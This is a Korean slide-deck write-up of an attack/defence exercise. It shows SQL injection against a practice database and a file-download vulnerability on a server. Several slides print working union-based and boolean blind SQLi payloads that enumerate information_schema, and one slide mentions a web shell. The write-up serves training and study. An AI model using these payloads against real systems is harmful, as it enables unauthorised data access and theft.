Slide 1
공방전 Write-up
14기 최정원

Slide 2

E팀(김인희) - DB
‘ 넣기
GPT한테 예상쿼리 물어보기
SELECT * FROM your_table WHERE (COLUMN_NAME LIKE '%%' OR CONTENT LIKE ‘% %’) ORDER BY IFNULL(parent_id, bid) DESC, bid ASC LIMIT 0, X;

Slide 3

E팀 - DB
union select sqli 공격
dummy') union select null,null;-- -
컬럼 개수 변화
dummy') union select null,null,null,null,null,null,null,null,null,null,null,null;-- -
query error => Subquery returns more than 1 row
생각보다 쿼리가 복잡해보임

Slide 4


E팀 - DB
boolean based + blind sqli 로 계획 변경

Slide 5

E팀 - DB
dummy') or ascii(substr((select group_concat(table_name,0x3a,column_name) from information_schema.columns WHERE table_schema = 'flag'),1,1))>1 -- - -> True
dummy') or ascii(substr((select group_concat(table_name,0x3a,column_name) from information_schema.columns WHERE table_schema = 'flag'),1,1))<1 -- - -> False

Slide 6

E팀 - DB
파이썬 스크립트 작성

Slide 7

E팀 - DB
스크립트 실행 결과
# 1tat83:cs2k9dh59z4q:hbhwbemukp02:klodbqzpfns4:vu82vh
# 5w4o3z:z1v8m4flag:flagh59z4q:hbhwbemukp02:klodbqzpfns4:vu82vh
# flag:flagh59z4q:hbhwbejanls1:px5im1mukp02:klodbqzpfns4:vu82vh
# daehh8:ti303yh59z4q:hbhwbejanls1:px5im1mukp02:klodbqoi8kng:mvn9u1zpfns4:vu82vh
# dsifkk:68b3hrh59z4q:hbhwbejanls1:px5im1mukp02:klodbqoi8kng:mvn9u1wrfdvj:xw76z2zpfns4:vu82vh

Slide 8

E팀 - DB
client.py 일부
alter가 아닌 create로 바꾼거라고 예상
모든 테이블에 대해서 flag구하기

Slide 9

E팀 - DB
flag 구하는 스크립트 작성

Slide 10


G팀(한윤슬) - Server
기본적으로 웹셀이 동작하지 않음

Slide 11


G팀 - Server
파일 다운로드 취약점 이용
다운받으려는 파일 이름 수정

Slide 12


G팀 - Server
다운받은 파일 열기

